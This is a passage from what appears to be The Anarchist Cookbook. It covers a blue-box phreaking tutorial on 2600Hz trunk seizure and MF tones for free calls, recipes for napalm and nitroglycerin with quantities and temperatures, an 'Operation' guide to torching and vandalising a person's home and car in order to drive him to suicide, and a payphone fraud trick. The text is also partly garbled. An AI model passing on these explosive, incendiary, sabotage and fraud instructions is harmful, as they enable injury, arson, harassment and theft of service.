Ifthey are two-way trunks, there is 2600Hz in both directions. When a trunk IS in use (busy or "off-hook" state), the 2600Hz is removed from the side that is offhook. The 2600Hz is therefore known as a supervisory signal, because it indicates the status of a trunk; on hook (tone) or off-hook (no tone). Note also that 2600Hz denoted SF (single frequency) signaling and is "in-band." This is very important. "In-band" means that is within the band of frequencies that may be transmitted over normal telefone lines. Other SF signals, such as 3700Hz are used also. However, they cannot be carried over the telefone network normally (they are "out-of-band" and are therefore not able to be taken advantage of as 2600Hz is. Back to trunks. Let's take a hypothetical phone call. You pick up your fone and dial 1+806-258-1234 (your good friend in Amarillo, Texas). For ease, we'll assume that you are on #5 Crossbar switching and not in the 806 area. Your central office (CO) would recognize that 806 is a foreign NPA, so it would route the call to the toll center that serves you. [For the sake of accuracy here, and for the more experienced readers, note that the CO in question is a class 5 with LAMA that uses out-of-band SF supervisory signaling]. Depending on where you are in the country, the call would leave your toll center (on more trunks) to another toll center, or office of higher "rank". Then it would be routed to central office 806-258 eventually and the call would be completed.

Illustration A---CO1-------TC1------TC2----CO2----B

A.... you CO1.. your central office TC1.. your toll office. TC2.. toll office in Amarillo. CO2.. 806-258 central office. B.... your friend (806-258-1234)

In this situation it would be realistic to say that CO2 uses SF in-band (2600Hz) signaling, while all the others use out-of-band signaling (3700Hz). If you don't understand this, don't worry. I am pointing this out merely for the sake of accuracy. The point is that while you are connected to 806-258-1234, all those trunks from YOUR central office (CO1) to the 806-258 central office (CO2) do \*NOT\* have 2600Hz on them, indicating to the Bell equipment that a call is in progress and the trunks are in use. Now let's say you're tired of talking to your friend in Amarillo, so you send a 2600Hz down the line. This tone travels down the line to your friend's central office (CO2) where it is detected. However, that CO thinks that the 2600Hz is originating from Bell equipment, indicating to it that you've hung up, and thus the trunks are once again idle (with 2600Hz present on them). But actually, you have not hung up, you have fooled the equipment at your friend's CO into thinking you have. Thus, it disconnects him and resets the equipment to prepare for the next call. All this happens very quickly (300-800ms for step-by-step equipment and 150-400ms for other equipment). When you stop sending 2600Hz (after about a second), the equipment thinks that another call is coming towards --> on hook, no tone -->off hook. Now that you've stopped sending 2600Hz, several things happen:

- 1. A trunk is seized.
- 2. A "wink" is sent to the CALLING end from the CALLED end indicating that the CALLED end (trunk) is not ready to receive digits yet.
- 3. A register is found and attached to the CALLED end of the trunk within about two seconds (max).
- 4. A start-dial signal is sent to the CALLING end from the CALLED end indicating that the CALLED end is ready to receive digits. Now, all of this is pretty much transparent to the blue boxer. All he really hears when these four things happen is a <beep><kerchunk>. So, seizure of a trunk would go something like this:
- 1. Send a 2600Hz
- 2. Terminate 2600Hz after 1-2 secs.
- 3. [beep][kerchunk]

Once this happens, you are connected to a tandem that is ready to obey your every command. The next step is to send signaling information in order to placeyour call. For this you must simulate the signaling used by operators and automatic toll-dialing equipment for use on trunks. There are mainly two systems, DP and MF. However, DP went out with the dinosaurs, so I'll only discuss MF signaling. MF (multi-frequency) signaling is the signaling used by the majority of the inter- and intra-lata network. It is also used in international dialing known as the CCITT No½ system. MF signals consist of 7 frequencies, beginning with 700Hz and separated by 200Hz. A different set of two of the 7 frequencies represent the digits 0 thru 9, plus an additional 5 special keys. The frequencies and uses are as follows:

| Frequencies(Hz) | Domestic         | International   |
|-----------------|------------------|-----------------|
| $700 + 900$     | 1                | 1               |
| 700+1100        | 2                | 2               |
| $900 + 1100$    | 3                | 3               |
| 700+1300        | 4                | 4               |
| 900+1300        | 5                | 5               |
| 1100+1300       | 6                | 6               |
| 700+1500        | 7                | 7               |
| 900+1500        | 8                | 8               |
| 1100+1500       | 9                | 9               |
| 1300+1500       | $\Omega$         | 0               |
| 700+1700        | ST3p             | Code 1          |
| 900+1700        | Stp              | Code 1          |
| 1100+1700       | ΚP               | KP1             |
| 1300+1700       | ST <sub>2p</sub> | KP <sub>2</sub> |
| 1500+1700       | ST               | ST              |

The timing of all the MF signals is a nominal 60ms, except for KP, which should have a duration of 100ms. There should also be a 60ms silent period between digits. This is very flexible however, and most Bell equipment will accept outrageous timings. In addition to the standard uses listed above, MF pulsing also has expanded usages known as "expanded inband signaling" that include such things as coin collect, coin return, ringback, operator attached, and operator attached, and operator released. KP2, code 11, and code 12 and the ST\_ps (STart "primes" all have special uses which will be mentioned only briefly here. To complete a call using a blue box once seizure of a trunk has been accomplished by sending 2600Hz and pausing for the <beep><kerchunk>, one must first send a KP. This readies the register for the digits that follow. For a standard domestic call, the KP would be followed by either 7 digits (if the call were in the same NPA as the seized trunk) or 10 digits (if the call were not in the same NPA as the seized trunk). [Exactly like dialing normal fone call]. Following either the KP and 7 or 10 digits, a STart is sent to signify that no more digits follow. Example of a complete call:

- 1. Dial 1-806-258-1234
- 2. Wait for a call-progress indication (such as ring,busy,recording,etc.)
- 3. Send 2600Hz for about 1 second.
- 4. Wait for about ll-progress indication (such as ring,busy,recording,etc.)
- 5. Send KP+305+994+9966+ST

The call will then connect if everything was done properly. Note that if a call to an 806 number were being placed in the same situation, the are code would be omitted and only KP + seven digits + ST would be sent. Code 11 and code 12 are used in international calling to request certain types of operators. KP2 is used in international calling to route a call other than by way of the normal route, whether for economic or equipment reasons. STp, ST2p, and ST3p (prime, two prime, and three prime) are used in TSPS signaling to indicate calling type of call (such as coin-direct dialing.

**78. Napalm II by The Jolly Roger**

[See file #021 of the Cookbook for an easy way to make it!!]About the best fire bomb is napalm. It has a thick consistency, like jam and is best for use on vehicles or buildings. Napalms is simply one part gasoline and one part soap. The soap is either soap flakes or shredded bar soap. Detergents won't do. The gasoline must be heated in order for the soap to melt. The usual way is with a double boiler where the top part has at least a two-quart capacity. The water in the bottom part is brought to a boil and the double boiler is taken from the stove and carried to where there is no flame. Then one part, by volume, of gasoline is put in the top part and allowed to heat as much as it will and the soap is added and the mess is stirred until it thickens. A better way to heat gasoline is to fill a bathtub with water as hot as you can get it. It will hold its heat longer and permit a much larger container than will the double boiler.

# **79. Nitroglycerin Recipe by The Jolly Roger**

Like all chemists I must advise you all to take the greatest care and caution when you are doing this. Even if you have made this stuff before. This first article will give you information on making nitroglycerin, the basic ingredient in a lot of explosives such as straight dynamites, and gelatin dynamites.

Making nitroglycerin:

- 1. Fill a 75-milliliter beaker to the 13 mL. Level with fuming red nitric acid, of 98% pure concentration.
- 2. Place the beaker in an ice bath and allow to cool below room temp.
- 3. After it has cooled, add to it three times the amount of fuming sulferic acid (99% h2so4). In other words, add to the now-cool fuming nitric acid 39 mL. Of fuming sulferic acid. When mixing any acids, always do it slowly and carefully to avoid splattering.
- 4. When the two are mixed, lower their temp. By adding more ice to the bath, about 10-15°C. (Use a mercury-operated thermometer)
- 5. When the acid solution has cooled to the desired temperature, it is ready for the glycerin. The glycerin must be added in small amounts using a medicine dropper. (Read this step about 10 times!) Glycerin is added slowly and carefully (I mean careful!) Until the entire surface of the acid it covered with it.
- 6. This is a dangerous point since the nitration will take place as soon as the glycerin is added. The nitration will produce heat, so the solution must be kept below 30°C! If the solution should go above 30°C, immediately dump the solution into the ice bath! This will insure that it does not go off in your face!
- 7. For the first ten minutes of nitration, the mixture should be gently stirred. In a normal reaction the nitroglycerin will form as a layer on top of the acid solution, while the sulferic acid will absorb the excess water.
- 8. After the nitration has taken place, and the nitroglycerin has formed on the top of the solution, the entire beaker should be transferred slowly and carefully to another beaker of water. When this is done the nitroglycerin will settle at the bottom so the other acids can be drained away.
- 9. After removing as much acid as possible without disturbing nitroglycerin, remove the nitroglycerin with an eyedropper and place it in a bicarbonate of soda (sodium bicarbonate in case you didn't know) solution. The sodium is an alkali and will neutralize much of the acid remaining. This process should be repeated as much as necessary using blue litmus paper to check for the presence of acid. The remaining acid only makes the The remaining acid only makes the nitroglycerin more unstable than it already is.
- 10. Finally! The final step is to remove the nitroglycerin from the bicarbonate. His is done with and eye- dropper, slowly and carefully. The usual test to see if nitration has been successful is to place one drop of the nitroglycerin on metal and ignite it. If it is true nitroglycerin it will burn with a clear blue flame.

# \*\* Caution \*\*

Nitro is very sensitive to decomposition, heating dropping, or jarring, and may explode if left undisturbed and cool.**80. Operation: Fuckup by The Jolly Roger**

This is a guide for Anarchists and can be funny for non-believers and 12 and 13 year old runts, and can be a lexicon of deadly knowledge for True Anarchists... Serious damage is intended to be dealt here. Do not try this stuff unless you want to do a lot of serious Anarchy.

[Simulation] Asshole - 'Listen, you little teenager punk shit, shut the fuck up, or I'll knock you down!' Anarchist - 'O.K. You can't say I didn't warn you. You don't know my rue power...' (soooo casually) Asshole - 'Well, er, what do you mean? Anarchist - '<demoniac grin>' As you can see, the Anarchist knows something that this asshole doesn't...

[Operation Fuckup] Get a wheel barrel or two. Fill with gasoline. Get 16 rolls of toilet paper, unroll & drench in the gasoline. Rip to shreds in gasoline. Get asbestos gloves. Light a flare (to be punk), grab glob of saturated toilet paper (you can ignite the glob or not). Throw either flaming or dripping glob into:

- Any window (picture is the best)
- Front doors
- Rough grain siding
- Best of all, brick walls

First of all, this bitch is near impossible to get off once dried, and is a terror to people inside when lit! After this... during the night, get a pickup truck, a few wheel-barrels, and a dozen friends with shovels. The pickup can be used only for transporting people and equipment, or doing that, and carting all the dirt. When it gets around 12:00 (after the loser goes beddie - bye), dig a gargantuan hole in his front yard until about 3:00. You can either assign three or four of your friends to cart the dirt ten miles away in the pickup-bed, or bury his front door in 15' of dirt! After that is done, get three or four buckets of tar, and coat his windows. You can make an added twist by igniting the tar when you are all done and ready to run! That is if the loser has a house. If he lives inside an apartment building, you must direct the attack more toward his car, and front door. I usually start out when he goes to work...I find out what his cheap car looks like, and memorize it for future abuse...It is always fun to paint his front door (apt.) hot pink with purple polka-dots, and off-neon colors in diagonal stripes. You can also pound a few hundred or so four inch nails into his front door (this looks like somebody really doesn't like you from the inside). Another great is to fill his keyhole with liquid steel so that after the bastard closes his door - the only way to get back in is to break it down. If you can spare it, leave him an axe - that is, implanted three inches into, and through the door! Now, this next one is difficult, but one of the best! Get a piece of wood siding that will more than cover his front door completely. Nail two by fours on the edges of the siding (all except the bottom) so you have a barge - like contraption. Make a hole at the top that will be large enough for a cement slide. Mix about six or seven LARGE bags of QUICK drying cement. Use the cement slide to fill the antechamber created by the 'barge' that is around his door. Use more two by fours to brace your little cement-filled barge, and let the little gem dry. When it is, remove the 'barge' so only a stone monolith remains that covers his door. Use any remaining cement to make a base around this so he can't just push it over. When I did this, he called the fire department, and they thought he meant wood, so they brought axes. I watched with a few dozen or so other tenants, and laughed my damn ass off! This is only his door! After he parks his car for the night, the fun really begins...I start out by opening up the car by jamming a very thin, but loack inside and out! Then proceed to put orange-juice syrup all over the seats, so after he gets through all the other shit that you do, he will have the stickiest seats in the world. You can then get a few Sunday papers, and crack one of the windows about four inches. Lightly crumple the papers, and continue to completely fill the inside of his car with the newspapers. A copy of the Sunday New York Times will nicely fill a Volkswagen! What is also quite amusing is toput his car on cinder blocks, slash his tires at the top, and fill them with cement! Leave the cinder blocks there so that, after he knocks the car off of them, he will get about 3 miles to the gallon with those tires, and do 0 to 60 in about two minutes! It is even more hilarious when he doesn't know why the hell why! Another is to open his hood, and then run a few wires from the sparkplugs to the METAL body. The sure is one HOT car when it is running! Now, I like to pour two pounds of sugar down his gas tank. If this doesn't blow every gasket in his engine it will do something called 'caramelizing his engine'. This is when the extreme heat turns the sugar to caramel, and you literally must completely take the engine out and apart, and clean each and every individual part! Well, if this asshole does not get the message, you had better start to get serious. If this guide was used properly & as it was intended (no, not as kindling for the fire), this asshole will either move far away, seek professional psychological help, commit suicide, or all of the above!

# **81. Stealing calls from payphones by The Jolly Roger**

Now to make free local calls, you need a finishing nail. I highly recommend "6D E.G. FINISH C/H, 2 INCH" nails. These are about 3/32 of an inch in diameter and 2 inches long (of course). You also need a large size paper clip. By large I mean they are about 2in long (FOLDED). Then you unfold the paper clip. Unfold it by taking each piece and moving it out 90°. When it is done it should look somewhat like this:



Now, on to the neat stuff. What you do, instead of unscrewing the glued-on mouthpiece, is insert the nail into the center hole of the mouthpiece (where you talk) and push it in with pressure or just hammer it in by hitting the nail on something. Just DON'T KILL THE MOUTHPIECE! You could damage it if you insert the nail too far or at some weird angle. If this happens then the other party won't be able to hear what you say. You now have a hole in the mouthpiece in which you can easily insert the paper clip. So, take out the nail and put in the paper clip. Then take the other end of the paper clip and shove it under the rubber cord protector at the bottom of the handset (you know, the blue guy...). This should end up looking remotely like...like this:



(The paper clip is shoved under the blue guy to make a good connection between the inside of the mouthpiece and the metal cord.) Now, dial the number of a local number you wish to call, sayyyy, MCI. If everything goes okay, it should ring and not answer with the "The Call You Have Made Requires a 20 Cent Deposit" recording. After the other end answers the phone, remove the paper clip. It's all that simple, see? There are a couple problems, however. One is, as I mentioned earlier, the mouthpiece not working after you punch it. If this happens to you, simply move on to the next payphone. The one you are now on is lost. Another problem is that the touch tones won't work when the paper clip is in the mouthpiece. There are two ways around 